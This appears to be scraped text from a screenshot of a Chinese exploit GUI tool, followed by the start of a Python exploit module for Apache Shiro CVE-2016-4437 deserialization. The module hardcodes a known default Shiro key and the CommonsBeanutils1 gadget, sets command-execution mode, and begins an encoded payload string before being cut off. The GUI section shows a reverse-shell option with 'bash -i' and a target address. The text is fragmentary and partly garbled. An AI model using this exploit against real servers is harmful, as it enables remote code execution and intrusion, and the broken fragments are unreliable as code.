 POC检测
设置代理 选项
漏洞扫描 漏洞利用
基本配置
目标地址 http://222.
Cookie
漏洞名称 ApacheShiro cve_2016_4437 编辑文件
编辑文件
备注
Accept: application/x-shockwave-flash
Accept: image/gif
Accept: image/x-xbitmap
Accept: image/jpeg
Accept: image/pjpeg
Accept: application/vnd.ms-excel
反弹shell
IP地址
命令执行
CMD命令 bash -i
+-------------------
| Target type
+-------------------
| Apache Shiro
+-------------------
[*]ApacheShiro模块已
[*]开始执行测试
[10:38:57] [+] The t
[*]共花费时间: 00:00:
文本编辑
保 存 撤 销
保存
import CodeTest
import base64,uuid,requests,re
from Crypto.Cipher import AES
from ClassCongregation import _urlparse
from requests_toolbelt.utils import dump
################
##--ApacheShiro--##
#cve_2016_4437 反序列化命令执行(可回显)
################
#echo VuLnEcHoPoCSuCCeSS
#VULN = None => 漏洞测试
#VULN = True => 命令执行
CodeTest.VULN = True
#命令执行修改参数
SHIRO_KEY = '1QWLxg+NYmxraMoxAXu/Iw=='
SHIRO_GADGET = 'CommonsBeanutils1'
修改相关参数
TIMEOUT = 10
class ApacheShiro():
def __init__(self, url, CMD):
self.url = url
self.CMD = CMD
self.payload_cve_2016_4437 = ("2ubm8q7W6tzw1j7hq7ovER9VQVODWyzPy9xYUejfBxoGJV7x9MUsUWs5Jag5CUxzzaihGxl
yZ0yTPD"
"oqQqBQTyXdBsP15i8k1RKka/sDhGve7cEyYIKxwhaJDkzN6S5G4A1N738ll5qUrnmGZsx1KE2798eONq55XslWNgy2FYhGO9D
bBc/K/b"